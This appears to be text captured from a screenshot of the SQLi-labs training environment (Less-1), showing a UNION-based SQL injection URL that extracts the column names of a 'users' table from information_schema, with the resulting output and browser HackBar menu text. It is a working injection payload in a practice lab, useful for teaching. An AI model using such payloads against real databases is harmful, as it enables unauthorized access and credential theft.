 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'), 3 -- '
LIMIT 0,1
Your Login name:id,username,password
Your Password:3
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and
table_name='users'), 3 --+
Enable POST ADD HEADER